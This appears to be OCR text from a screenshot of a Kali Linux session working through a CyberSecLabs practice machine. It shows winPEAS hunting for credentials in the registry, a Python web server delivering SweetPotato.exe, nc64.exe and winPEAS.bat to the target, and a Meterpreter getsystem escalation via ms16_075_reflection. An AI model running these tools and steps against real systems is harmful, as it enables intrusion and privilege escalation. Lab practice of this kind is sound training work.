 File Machine View Input Devices Help
Applications Places Terminator Jul 16 00:44
kali@kali: ~/Desktop/CyberSecLabs/Engine
kali@kali: ~/Desktop/CyberSecLabs/Engine 76x30
4e8a179c6f2a167\ScheduledTasks.xml
C:\Windows\WinSxS\amd64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_82
4aabe06aee1705\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_6
f3d4bcbfb536362\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_8c
9f56329f4ed900\ScheduledTasks.xml
[+] Cloud Credentials
[+] AppCmd
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalatio
n#appcmd-exe
C:\Windows\system32\inetsrv\appcmd.exe exists.
[+] Files in registry that may contain credentials
[i] Searching specific files that may contains credentials.
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalatio
n#credentials-inside-files
Looking inside HKCU\Software\ORL\WinVNC3\Password
assword inside HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4/p
Looking inside HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\WinLogon
DefaultDomainName REG_SZ
DefaultUserName REG_SZ
Looking inside HKLM\SYSTEM\CurrentControlSet\Services\SNMP
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters\Extensi
onAgents
W3SVC REG_SZ Software\Microsoft\W3SVC\CurrentVersion
Looking inside HKCU\Software\TightVNC\Server
Looking inside HKCU\Software\SimonTatham\PuTTY\Sessions
Looking inside HKCU\Software\OpenSSH\Agent\Keys
kali@kali: ~/Tools 104x16
(kali㉿kali)-[~/Tools]
$ ls -la | grep Sweet
-rw-r--r-- 1 kali kali 1106005 Jul 9 08:33 Invoke-SweetPotato.ps1
-rw-r--r-- 1 kali kali 782336 Jul 9 08:37 SweetPotato.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.16 - - [16/Jul/2022 00:21:59] "GET /SweetPotato.exe HTTP/1.1" 200 -
172.31.1.16 - - [16/Jul/2022 00:22:01] "GET /SweetPotato.exe HTTP/1.1" 200 -
172.31.1.16 - - [16/Jul/2022 00:22:39] "GET /SweetPotato.exe HTTP/1.1" 200 -
172.31.1.16 - - [16/Jul/2022 00:22:41] "GET /SweetPotato.exe HTTP/1.1" 200 -
172.31.1.16 - - [16/Jul/2022 00:22:58] "GET /nc64.exe HTTP/1.1" 200 -
172.31.1.16 - - [16/Jul/2022 00:22:59] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs/Engine 104x15
Volume in drive C has no label.
Volume Serial Number is 7863-44CF
Directory of C:\Users\alex\Desktop
05/01/2020 09:24 PM <DIR> .
05/01/2020 09:24 PM <DIR> ..
05/01/2020 09:24 PM 32 access.txt
1 File(s) 32 bytes
2 Dir(s) 7,785,484,288 bytes free
C:\Users\alex\Desktop>type access.txt
type access.txt
150688cfd5d47037eda7a9bb589c8743
C:\Users\alex\Desktop>
kali@kali: ~/Desktop/CyberSecLabs/Engine 133x9
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter >
[*] 172.31.1.16 - Meterpreter session 3 closed. Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf6 exploit(windows/local/ms16_075_reflection) > ex
kali@kali: ~/Tools 37x10
172.31.1.16 - - [16/Jul/2022 00:06:31
] "GET /winPEAS.bat HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Tools]
$
(kali㉿kali)
$
Weak
Simple
Leakage
Debug
Deployable